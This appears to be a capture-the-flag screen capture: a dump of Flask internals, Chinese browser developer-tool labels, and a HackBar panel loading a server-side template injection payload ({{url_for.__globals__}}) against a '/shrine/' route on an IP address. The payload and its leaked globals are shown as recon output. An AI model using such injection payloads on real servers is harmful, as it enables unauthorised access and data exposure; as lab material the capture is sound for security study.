 {'find_package': <function find_package at 0x7f4a19ccb140>, '_find_package_path': <function _find_package_path at 0x7f4a19ccb0c8>, 'get_load_dotenv':
<function get_load_dotenv at 0x7f4a19deda28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True,
'send_from_directory': <function send_from_directory at 0x7f4a19deded8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>,
'get_flashed_messages': <function get_flashed_messages at 0x7f4a19dedd70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at
0x7f4a19ccb7d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote':
<function url_quote at 0x7f4a1a03daa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at
0x7f4a19dedf50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack
object at 0x7f4a19e1d750>, '_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7f4a19dedaa0>, 'total_seconds': <function total_seconds at
0x7f4a19ccb1b8>, 'fspath': <function fspath at 0x7f4a19e0de60>, 'get_env': <function get_env at 0x7f4a19ded6e0>, 'RequestedRangeNotSatisfiable': <class
'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7f4a19dedcf8>, 'mimetypes': <module 'mimetypes' from '/usr/local
/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function get_template_attribute at 0x7f4a19dedc80>,
current_app 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://220.249.52.134:59982/shrine/{{url_for.__globals__}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All